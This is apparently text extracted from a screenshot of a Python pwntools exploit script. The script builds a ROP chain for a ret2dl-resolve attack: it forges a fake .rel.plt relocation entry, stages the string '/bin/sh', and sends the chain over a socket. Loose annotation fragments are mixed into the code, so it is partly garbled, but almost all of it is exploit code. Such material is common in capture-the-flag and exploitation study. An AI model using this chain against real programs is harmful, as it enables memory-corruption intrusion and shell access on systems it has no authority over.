 rop = ROP(elf)
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
write_index = ((elf.plt['write'] - plt0) / 16 - 1) * 8
push index in PLT
rel_plt = elf.get_section_by_name('.rel.plt')
# r_offset and r_info of write@plt
r_offset = u32(rel_plt.data()[write_index:write_index + 4])
r_info = u32(rel_plt.data()[write_index + 4:write_index + 8])
# making base_stage+24 ---> fake reloc
index_offset = base_stage + 24 - rel_plt.header.sh_addr
rop.raw(plt0)
rop.raw(index_offset)
get offset of
fake .rel.plt
r_offset & r_info
in ELF_REL
# fake ret addr of write
rop.raw(0xdeadbeef)
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
# fake reloc (offset 4*6=24)
rop.raw(r_offset)
rop.raw(r_info)
fake ELF_REL
rop.raw(rop.generatePadding(0, 80 - len(rop.chain())))
rop.raw(sh)
rop.raw(rop.generatePadding(80, 100 - len(rop.chain())))
s.send(rop.chain())
Python 制表符宽度：4 第 37 行，第 9 列 插入